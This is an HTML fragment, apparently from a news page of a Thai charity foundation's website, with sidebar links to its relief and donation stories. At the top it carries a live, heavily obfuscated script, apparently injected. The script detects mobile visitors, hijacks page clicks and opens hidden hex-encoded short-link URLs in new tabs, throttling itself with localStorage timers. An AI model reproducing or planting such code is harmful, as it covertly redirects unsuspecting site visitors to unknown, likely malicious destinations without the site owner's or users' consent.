<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-681962943" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2347:2022-09-17-07-45-13&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/09/17092022/307212919.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 17 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2347:2022-09-17-07-45-13&amp;catid=63&amp;Itemid=112">ประกอบอาหารบรรจุกล่อง สำหรับเตรียมแจกจ่ายให้แก่ผู้ประสบภัย พร้อมแบ่งทีมออกสำรวจพื้นที่ประสบภัย เพื่อประเมินสถานการณ์การช่วยเหลือภายในอำเภอเมืองระยอง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1295:2020-11-09-05-33-03&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/11/03112020/123598311.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 03 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1295:2020-11-09-05-33-03&amp;catid=35&amp;Itemid=112">แผนก หน่วยแพทย์สงเคราะห์ชุน ออกหน่วยให้บริการประชาชนในพื้นที่เขตบางกอกน้อย กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
  <div class="item-image ja-video-list"
     data-url="/index.php?option=com_content&amp;view=article&amp;id=256&amp;catid=18&amp;Itemid=112"
     data-title=" “ป่อเต็กตึ๊ง ส่งเสริมการศึกษา เสริมสร้าง อนาคตเด็กไทย”มอบทุนการศึกษาทุกระดับปีสุดท้ายและทุนต่อเนื่องในทุกระดับชั้น ประจำปี 2561"
     data-video="&lt;iframe class=&quot;ja-video embed-responsive-item&quot; width=&quot;640&quot; height=&quot;360&quot; src=&quot;//www.youtube.com/embed/pqfd3KZgbZo?autoplay=1&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;
">
    <a class="btn-play" href="/index.php?option=com_content&amp;view=article&amp;id=256&amp;catid=18&amp;Itemid=112">
      <span class="ico ico-play"></span>
    </a>
    
  <a href="/index.php?option=com_content&amp;view=article&amp;id=256:poh2561-3&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2018/18092018/18092018_023.jpg" alt=" “ป่อเต็กตึ๊ง ส่งเสริมการศึกษา เสริมสร้าง อนาคตเด็กไทย”มอบทุนการศึกษาทุกระดับปีสุดท้ายและทุนต่อเนื่องในทุกระดับชั้น ประจำปี 2561" itemprop="thumbnailUrl"/>
  </a>
  </div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 19 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=256:poh2561-3&amp;catid=18&amp;Itemid=112"> “ป่อเต็กตึ๊ง ส่งเสริมการศึกษา เสริมสร้าง อนาคตเด็กไทย”มอบทุนการศึกษาทุกระดับปีสุดท้ายและทุนต่อเนื่องในทุกระดับชั้น ประจำปี 2561</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1593:2021-06-16-03-19-24&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/06/15062021_1/201382994.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 15 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1593:2021-06-16-03-19-24&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน เขตดุสิต กรุงเทพมหานคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3089:166&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/02/23022024/428612810.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 23 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3089:166&amp;catid=35&amp;Itemid=112"> มอบผ้าห่มกันหนาวพร้อมสนับสนุนค่าพาหนะให้แก่ผู้พิการ ช่าง และอาสาสมัครที่เข้าร่วมโครงการออกหน่วยทำขาเทียมพระราชทานเคลื่อนที่ ครั้งที่ 166</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2999:2023-12-08-12-39-07&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/12/08122023/408447887.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2999:2023-12-08-12-39-07&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดมหาสารคามและจังหวัดขอนแก่น</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=685:2562-2-vegetarian&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2019/04102019/04102019_003.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=685:2562-2-vegetarian&amp;catid=28&amp;Itemid=110">พิธีลอยกระทง เนื่องในเทศกาลกินเจ ประจำปี 2562 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1798:2021-10-21-09-30-40&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2021/10/20102021_1/246207338.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1798:2021-10-21-09-30-40&amp;catid=63&amp;Itemid=112">มอบอาหารปรุงสุกบรรจุกล่อง เพื่อสนับสนุนการติดต่อประสานงานช่วยเหลือผู้ประสบอุทกภัยแก่เจ้าหน้าที่เทศบาลหนองปรือ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2760:2023-05-04-09-03-50&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/05/03052023_1/344852818.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2760:2023-05-04-09-03-50&amp;catid=37&amp;Itemid=112">ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบอัคคีภัยในพื้นที่จังหวัดสุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3530:2024-11-07-05-06-24&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/11/05112024/465690814.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3530:2024-11-07-05-06-24&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาว และออกหน่วยแพทย์สงเคราะห์ชุมชนให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่จังหวัดกำแพงเพชร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4415:2568-13&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Festival/TaiHongKong/2025/12/16122025/600401339.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4415:2568-13&amp;catid=38&amp;Itemid=112">เชิญชมการแสดงอุปรากรจีน (งิ้ว) ถวายหลวงปู่ไต้ฮง (ไต้ฮงกง) เนื่องในงานฉลองวันเกิดหลวงปู่ไต้ฮง ประจำปี 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3282:cpr-aed-11-2567&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/07/02072024/449701102.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3282:cpr-aed-11-2567&amp;catid=40&amp;Itemid=112">จัดอบรม "การช่วยฟื้นคืนชีพขั้นพื้นฐานและการใช้เครื่องกระตุกไฟฟ้าหัวใจชนิดอัตโนมัติ (CPR&AED) "รุ่นที่ 11/2567 (ภายนอก) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2579:10-1&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/12/06122022/318850415.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2579:10-1&amp;catid=13&amp;Itemid=111">รับมอบยาฟาวิพิราเวียร์ และยาโมลพิราเวียร์ จำนวน 10,000 เม็ด จากบริษัท ซาย ฟาร์มา จำกัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2089:9-3&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2022/04/26042022/279376095.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
